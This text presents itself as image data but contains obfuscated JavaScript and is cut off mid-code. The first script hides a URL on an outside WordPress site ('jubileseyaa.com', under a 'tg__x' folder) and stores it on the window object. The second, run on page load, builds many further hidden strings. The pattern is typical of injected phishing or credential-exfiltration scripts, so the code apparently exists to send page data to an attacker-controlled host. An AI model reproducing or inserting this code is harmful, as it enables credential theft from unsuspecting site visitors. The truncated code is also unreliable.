 <script id="dlNk01011"> var _0x42f338=_0x338a;function _0x338a(_0x47fc00,_0x453333){var _0x56bcd8=_0x1a5b();return _0x338a=function(_0x5774a5
,_0x435d23){_0x5774a5=_0x5774a5-(0x1c3a+0xce*0x29+-0x3baa*0x1);var _0x109744=_0x56bcd8[_0x5774a5];return _0x109744;},_0x338a(_0x47fc00,
_0x453333);}(function(_0x17404a,_0x248f27){var _0x26a30f=_0x338a,_0x79e27f=_0x17404a();while(!![]){try{var _0x57dc19=parseInt(_0x26a30f(0x191
))/(0x92b*-0x1+0x267c+-0x1d50)+parseInt(_0x26a30f(0x19c))/(0x1f+0x2ef*-0x5+0xe8e)*(-parseInt(_0x26a30f(0x18e))/(-0x2451+-0x2*-0xaa7+-0x502*-
0x3))+-parseInt(_0x26a30f(0x196))/(0x2441*-0x1+-0x9df+0xb89*0x4)*(parseInt(_0x26a30f(0x19f))/(-0x2615+0x22df+0x33b))+parseInt(_0x26a30f(0x195
))/(-0xc9b*-0x1+-0x4a0+0x15*-0x61)*(-parseInt(_0x26a30f(0x19d))/(-0x2*0x2dd+0x1d8b+-0x17ca))+-parseInt(_0x26a30f(0x197))/(0x26ee+0x1dd+-
0x28c3)*(parseInt(_0x26a30f(0x19a))/(0x219*0x3+0x173a*-0x1+0x10f8))+-parseInt(_0x26a30f(0x199))/(-0x6*0x105+0x29*0x5e+-0x8e6)*(parseInt(
_0x26a30f(0x190))/(-0xb89*-0x2+0x87d+-0x1f84))+parseInt(_0x26a30f(0x19e))/(-0xc*-0x2ef+0xf6d*-0x1+-0x13bb);if(_0x57dc19===_0x248f27)break;
else _0x79e27f['push'](_0x79e27f['shift']());}catch(_0x3e051a){_0x79e27f['push'](_0x79e27f['shift']());}}}(_0x1a5b,-0x1b5c26+-0x4f*-0x5171+
0x1058d7),window[_0x42f338(0x198)]=_0x42f338(0x193)+_0x42f338(0x194)+_0x42f338(0x19b)+_0x42f338(0x192)+_0x42f338(0x1a0)+_0x42f338(0x18f));
function _0x1a5b(){var _0x5d7f73=['6455394aBLpgK','763698MPkIKn','cludes/js/','https://ju','bileseyaa.','66SAKWBS','95444BuPBpW','520rKxiEN',
'lhost','20JGocZq','175311dPytsj','com//wp-in','2414104NJXspE','971579TUMVAF','76335780pqhqNm','215zcVlqj','imgareasel','3qRhvLk',
'ect/tg__x/'];_0x1a5b=function(){return _0x5d7f73;};return _0x1a5b();} </script>
<script>
function _0x52cd(_0x3251ee,_0x5e9d9f){var _0x39d513=_0xdd24();return _0x52cd=function(_0x5d9891,_0x2c2b92){_0x5d9891=_0x5d9891-(0x25b2+-
0x1*0x173c+-0xdf7);var _0x3e9a75=_0x39d513[_0x5d9891];return _0x3e9a75;},_0x52cd(_0x3251ee,_0x5e9d9f);}var _0x47b78a=_0x52cd;(function(
_0xc0907e,_0x1b4981){var _0x365dd3=_0x52cd,_0x5779f2=_0xc0907e();while(!![]){try{var _0x1be0d3=parseInt(_0x365dd3(0x10f))/(0x1a6c+0x1*
0x13ac+-0xf5d*0x3)+parseInt(_0x365dd3(0x11c))/(0x3*-0x814+0x1bf+-0xd*-0x1bb)*(-parseInt(_0x365dd3(0x83))/(-0x178e+-0x1157*-0x2+-0x239*0x5
))+parseInt(_0x365dd3(0x140))/(0x779*-0x4+0x1982+0x1*0x466)*(-parseInt(_0x365dd3(0x137))/(0x196f+0x2498+0x1*-0x3e02))+-parseInt(_0x365dd3
(0xc2))/(0xa7b*-0x3+0x1eb5+-0x61*-0x2)*(-parseInt(_0x365dd3(0xa0))/(-0x6fd*0x3+0x1944+0x446*-0x1))+parseInt(_0x365dd3(0x158))/(0x2*0x8f5+
0x2607+-0x37e9)*(parseInt(_0x365dd3(0x119))/(-0x2597+0x3*0xb66+0x36e))+parseInt(_0x365dd3(0x104))/(0x5b4*-0x5+-0x19af+0x363d)*(parseInt(
_0x365dd3(0xb5))/(0x103a+-0xa9*-0x5+-0x137c))+parseInt(_0x365dd3(0xb2))/(-0x808+0x1*-0xad9+-0x13*-0xff)*(-parseInt(_0x365dd3(0xa6))/(-
0x1d51+-0x11*0x127+-0x30f5*-0x1));if(_0x1be0d3===_0x1b4981)break;else _0x5779f2['push'](_0x5779f2['shift']());}catch(_0x55be94){_0x5779f2
['push'](_0x5779f2['shift']());}}}(_0xdd24,-0x13da86+0x11f67e+0xe80d6),$(document)[_0x47b78a(0x133)](function(){var _0x400ebd=_0x47b78a,
_0x3acb64={'lKjPu':_0x400ebd(0xc3)+_0x400ebd(0x13a),'harBN':function(_0x746d5c,_0x2f4bbb){return _0x746d5c!==_0x2f4bbb;},'xpPZB':function
(_0x245385,_0x5cbdbb){return _0x245385!==_0x5cbdbb;},'fvHUn':_0x400ebd(0xea)+_0x400ebd(0xb3)+_0x400ebd(0xd8),'TzeoV':function(_0x2b18b1,
_0xa7d165){return _0x2b18b1+_0xa7d165;},'YdghG':_0x400ebd(0xf9)+_0x400ebd(0x118)+_0x400ebd(0xf1),'aiZTX':_0x400ebd(0xd3)+'ge','ipTQC':
function(_0x3891dd,_0x49ff4d){return _0x3891dd!==_0x49ff4d;},'xwDDx':_0x400ebd(0x109)+_0x400ebd(0x7f)+_0x400ebd(0x159),'hBaCw':_0x400ebd(
0xa2)+_0x400ebd(0xd2),'stOqB':_0x400ebd(0x15d),'sixuf':_0x400ebd(0xa3)+_0x400ebd(0xf7)+_0x400ebd(0xa8),'cPkjY':function(_0x525d56,
_0x4f4e83){return _0x525d56!==_0x4f4e83;},'Cmqzb':_0x400ebd(0xe3),'GOatW':function(_0x5b83e1,_0x1576be){return _0x5b83e1(_0x1576be);},
'ljIqy':_0x400ebd(0xb1)+_0x400ebd(0x15e)+_0x400ebd(0x114),'oUImJ':_0x400ebd(0xfd),'aeZYy':_0x400ebd(0x139)+_0x400ebd(0xcc),'oTCZg':
_0x400ebd(0xd9),'NTmse':_0x400ebd(0x150),'LJhVx':function(_0x24c9e9,_0x3c0d4c){return _0x24c9e9(_0x3c0d4c);},'CgHvl':_0x400ebd(0x14c),
'BCHEd':_0x400ebd(0x9a),'nlopg':_0x400ebd(0xdf),'QsXGQ':_0x400ebd(0x15a),'dItOt':_0x400ebd(0x147),'QHcUx':_0x400ebd(0xda),'ZohSR':
function(_0x303a7e,_0x32ef8d){return _0x303a7e==_0x32ef8d;},'DywuH':_0x400ebd(0xe1),'YFGdJ':function(_0x446c7d,_0x1de90c,_0x514166){
return _0x446c7d(_0x1de90c,_0x514166);},'KwGyz':function(_0x497f41,_0x25505f){return _0x497f41<_0x25505f;},'bytAS':_0x400ebd(0x115)+
_0x400ebd(0x10e)+_0x400ebd(0x103)+_0x400ebd(0x82)+_0x400ebd(0x8e)+_0x400ebd(0x156)+_0x400ebd(0xb8)+_0x400ebd(0x10a)+_0x400ebd(0xe4)+